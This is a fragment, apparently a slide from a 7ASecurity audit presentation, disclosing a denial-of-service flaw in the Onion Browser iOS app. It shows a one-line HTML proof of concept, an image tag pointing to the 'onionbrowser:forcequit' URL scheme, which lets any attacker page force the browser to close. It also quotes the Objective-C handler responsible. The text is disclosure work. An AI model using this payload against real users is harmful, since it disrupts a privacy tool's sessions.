 Attacker Page → close browser :)
PoC:
<img src="onionbrowser:forcequit" />
Contents:
else if ([[[[self request] URL] absoluteString]
rangeOfString:@"forcequit"].location != NSNotFound) {
/ onionbrowser:forcequit /
UIAlertView *alert = [[UIAlertView alloc]
initWithTitle:@"Force-quitting"
message:@"Onion Browser will now close. Restarting the app will
try a fresh Tor connection."
delegate:self
cancelButtonTitle:@"Quit app" otherButtonTitles:nil];
[alert show];
+ 7asecurity.com
7A
SECURITY